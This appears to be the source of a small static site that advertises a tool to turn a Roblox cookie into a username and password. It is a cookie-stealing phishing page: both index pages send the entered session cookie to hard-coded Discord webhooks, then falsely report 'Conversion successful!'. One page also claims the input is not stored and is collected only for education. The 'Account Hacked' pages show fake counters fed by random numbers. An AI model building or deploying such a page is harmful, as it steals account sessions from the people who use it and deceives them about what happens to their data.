
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cookie To Username And Password</title>
    <link rel="stylesheet" href="styles.css">
    <!-- Font Awesome for icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-FsE6/oV/HFvOZxGRd2u5E2vU37KcBBrYs8QdbpS0LBi8E91PAXFzl5mdDgKtGmZx6NkQk6Adt/+U1Df2D6z+Cg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>
<body>
    <div class="container">
        <h1>Cookie To Username And Password</h1>
        <p>This is an experiment to see how many people would like to get revenge. Your input is not stored on a server and will be deleted instantly after processing. It is send it a discord so a bot counts the messages (education purposes)
google dose not detect</p>
        <input type="text" id="message" placeholder="Enter your Roblox cookie here">
        <button id="sendButton">
            <span id="buttonText">Convert</span>
            <i id="loadingIcon" class="fas fa-arrow-circle-right" style="display: none;"></i>
        </button>
        <button id="accountHackedButton">Account Hacked</button>
    </div>

    <script>
        document.getElementById('sendButton').addEventListener('click', function() {
            const webhookURL = 'https://discord.com/api/webhooks/1263645953530003468/uNejMcbFMPHCkwf5ruHy_KGzhwWRKj9TgqWPjWKRQxb6_5RvqdKb8UWiJiRb7moiMhuL';
            const message = document.getElementById('message').value.trim();
            const button = document.getElementById('sendButton');
            const loadingIcon = document.getElementById('loadingIcon');
            const buttonText = document.getElementById('buttonText');
            
            if (message === '') {
                alert('Enter the cookie.');
                return;
            }
            
            loadingIcon.style.display = 'inline-block';
            buttonText.style.display = 'none';
            
            fetch(webhookURL, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ content: message })
            })
            .then(response => {
                return new Promise(resolve => setTimeout(resolve, 5000));
            })
            .then(() => {
                button.disabled = false;
                loadingIcon.style.display = 'none';
                buttonText.style.display = 'inline-block';
                alert('Conversion successful!');
            })
            .catch(error => {
                button.disabled = false;
                loadingIcon.style.display = 'none';
                buttonText.style.display = 'inline-block';
                alert('Failed to convert. Error: ' + error.message);
            });
        });

        document.getElementById('accountHackedButton').addEventListener('click', function() {
            window.location.href = 'math.html';
        });
    </script>
</body>
</html>
</file>

<file: Index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Roblox Cookie To Username And Password</title>
    <link rel="stylesheet" href="styles.css">
    <!-- Font Awesome for icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-FsE6/oV/HFvOZxGRd2u5E2vU37KcBBrYs8QdbpS0LBi8E91PAXFzl5mdDgKtGmZx6NkQk6Adt/+U1Df2D6z+Cg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>
<body>
    <div class="container">
        <h1>Roblox Cookie To Username And Password</h1>
        <input type="text" id="message" placeholder="Enter your Roblox cookie here">
        <button id="sendButton">
            <span id="buttonText">Convert</span>
            <i id="loadingIcon" class="fas fa-arrow-circle-right" style="display: none;"></i>
        </button>
        <button id="accountHackedButton">Account Hacked</button>
    </div>

    <script>
        document.getElementById('sendButton').addEventListener('click', function() {
            const webhookURL = 'https://discord.com/api/webhooks/1262995461174726757/lg-Epz8AunZ_UGF7kgh38sL1-B7ceeau4YiNVYZbnSNO4WLq8cmKvFIvdnNj-5mIExmY';
            const message = document.getElementById('message').value.trim(); // Trim whitespace
            const button = document.getElementById('sendButton');
            const loadingIcon = document.getElementById('loadingIcon');
            const buttonText = document.getElementById('buttonText');
            
            if (message === '') {
                alert('Please enter your Roblox cookie.');
                return; // Exit function if input is empty
            }
            
            // Show loading icon and hide text
            loadingIcon.style.display = 'inline-block';
            buttonText.style.display = 'none';
            
            fetch(webhookURL, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ content: message })
            })
            .then(response => {
                // Simulate delay for 5 seconds
                return new Promise(resolve => setTimeout(resolve, 5000));
            })
            .then(() => {
                // Re-enable button, hide loading icon, and show text
                button.disabled = false;
                loadingIcon.style.display = 'none';
                buttonText.style.display = 'inline-block';
                alert('Conversion successful!');
            })
            .catch(error => {
                // Handle errors
                button.disabled = false;
                loadingIcon.style.display = 'none';
                buttonText.style.display = 'inline-block';
                alert('Failed to convert. Error: ' + error.message);
            });
        });

        document.getElementById('accountHackedButton').addEventListener('click', function() {
            window.location.href = 'hacked.html';
        });
    </script>
</body>
</html>
</file>

<file: hacked.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Accounts Hacked Counter</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-FsE6/oV/HFvOZxGRd2u5E2vU37KcBBrYs8QdbpS0LBi8E91PAXFzl5mdDgKtGmZx6NkQk6Adt/+U1Df2D6z+Cg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #2b2b2b;
            color: #fff;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .container {
            text-align: center;
            background-color: #333;
            padding: 20px;
            border-radius: 20px;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
        }
        h1 {
            font-size: 2rem;
            color: #fff;
            margin-bottom: 20px;
        }
        #counter {
            font-size: 2rem;
            background-color: transparent;
            color: #fff;
            padding: 0;
            border: none;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 30px;
        }
        #counter i {
            margin-right: 10px;
        }
        #backButton {
            background-color: #5865f2;
            color: #fff;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            text-decoration: none;
            font-size: 1rem;
            margin-top: 20px;
            transition: background-color 0.3s ease;
            width: 200px; /* Adjust the width as needed */
        }
        #backButton:hover {
            background-color: #3b49bd;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Account Hacked</h1>
        <div id="counter"><i class="fas fa-user-secret"></i><span id="count">0</span></div>
        <button id="backButton" onclick="window.location.href = 'index.html';">Back</button>
    </div>

    <script>
        function saveCountToLocalStorage(count) {
            try {
                localStorage.setItem('accountsHackedCount', count);
            } catch (e) {
                console.error('Error saving count to localStorage:', e);
            }
        }

        function loadCountFromLocalStorage() {
            const savedCount = localStorage.getItem('accountsHackedCount');
            return savedCount ? parseInt(savedCount) : 0;
        }

        let count = loadCountFromLocalStorage();
        const counterElement = document.getElementById('count');
        counterElement.textContent = count;

        function incrementCounter() {
            // Array of random increment values
            const increments = [1, 12, 6, 29, 13];
            const randomIndex = Math.floor(Math.random() * increments.length);
            const increment = increments[randomIndex];
            
            count += increment;
            counterElement.textContent = count;
            saveCountToLocalStorage(count);
        }

        setInterval(incrementCounter, 100);
    </script>
</body>
</html>
</file>

<file: math.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Accounts Trolled</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-FsE6/oV/HFvOZxGRd2u5E2vU37KcBBrYs8QdbpS0LBi8E91PAXFzl5mdDgKtGmZx6NkQk6Adt/+U1Df2D6z+Cg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #2b2b2b;
            color: #fff;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .container {
            text-align: center;
            background-color: #333;
            padding: 20px;
            border-radius: 20px;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
        }
        h1 {
            font-size: 2rem;
            color: #fff;
            margin-bottom: 20px;
        }
        #counter {
            font-size: 2rem;
            background-color: transparent;
            color: #fff;
            padding: 0;
            border: none;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 30px;
        }
        #counter i {
            margin-right: 10px;
        }
        #backButton {
            background-color: #5865f2;
            color: #fff;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            text-decoration: none;
            font-size: 1rem;
            margin-top: 20px;
            transition: background-color 0.3s ease;
            width: 200px; /* Adjust the width as needed */
        }
        #backButton:hover {
            background-color: #3b49bd;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Account Trolled</h1>
        <div id="counter"><i class="fas fa-user-secret"></i><span id="count">0</span></div>
        <button id="backButton" onclick="window.location.href = 'index.html';">Back</button>
    </div>

    <script>
        function saveCountToLocalStorage(count) {
            try {
                localStorage.setItem('accountsHackedCount', count);
            } catch (e) {
                console.error('Error saving count to localStorage:', e);
            }
        }

        function loadCountFromLocalStorage() {
            const savedCount = localStorage.getItem('accountsHackedCount');
            return savedCount ? parseInt(savedCount) : 0;
        }

        let count = loadCountFromLocalStorage();
        const counterElement = document.getElementById('count');
        counterElement.textContent = count;

        function incrementCounter() {
            // Array of random increment values
            const increments = [1, 12, 6, 29, 13];
            const randomIndex = Math.floor(Math.random() * increments.length);
            const increment = increments[randomIndex];
            
            count += increment;
            counterElement.textContent = count;
            saveCountToLocalStorage(count);
        }

        setInterval(incrementCounter, 100);
    </script>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Helvetica, Arial, sans-serif; /* Use Helvetica as the primary font */
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #191919; /* Dark background */
    margin: 0;
    color: white; /* Text color */
}

.container {
    background-color: #2b2b2b; /* Slightly lighter container background */
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    max-width: 400px; /* Optional: Adjust container width */
    width: 100%;
}

h1 {
    margin-bottom: 20px;
}

input[type="text"] {
    width: calc(100% - 22px); /* Adjust for padding and border */
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #5865f2; /* Button color */
    border-radius: 4px;
    box-sizing: border-box; /* Ensure padding is included in width */
    color: #ffffff; /* Text color */
    background-color: #2b2b2b; /* Same as container background */
    font-family: Helvetica, Arial, sans-serif; /* Use Helvetica as the font */
}

button {
    padding: 10px 20px;
    background-color: #5865f2; /* Button color */
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-family: Helvetica, Arial, sans-serif; /* Use Helvetica as the font */
}

button:hover {
    background-color: #4851c8; /* Darker hover color */
}

.fa-spinner {
    margin-right: 5px; /* Optional: Adjust margin for spacing */
}
</file>
